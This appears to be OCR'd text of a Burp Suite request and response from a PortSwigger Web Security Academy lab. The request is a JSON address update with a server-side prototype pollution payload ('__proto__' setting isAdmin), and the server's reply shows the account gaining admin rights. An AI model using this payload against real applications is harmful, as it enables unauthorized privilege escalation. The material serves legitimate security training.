 Send
Cancel
Target: https://0af2007c041b83238003267400d70043.web-security-ac
Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host:
0af2007c041b83238003267400d70043.web-security-academy.net
3 Cookie: session=PUO1zVtnWxJoarSIcL2ad11bNnXc1aXm
4 Content-Length: 214
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.91
Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin:
https://0af2007c041b83238003267400d70043.web-security-academy
.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0af2007c041b83238003267400d70043.web-security-academy
.net/my-account
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9,en-CA;q=0.8
18
19 {
20 "__proto__":{
21 "isAdmin":"true"
22 },
23 "address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way 1",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"PUO1zVtnWxJoarSIcL2ad11bNnXc1aXm"
}
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"d2-9YSI41gCEJzqTVIaB0VBHWguMmU"
6 Date: Sun, 04 Jun 2023 13:47:53 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 210
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way 1",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":true,
"foo":"bar"
}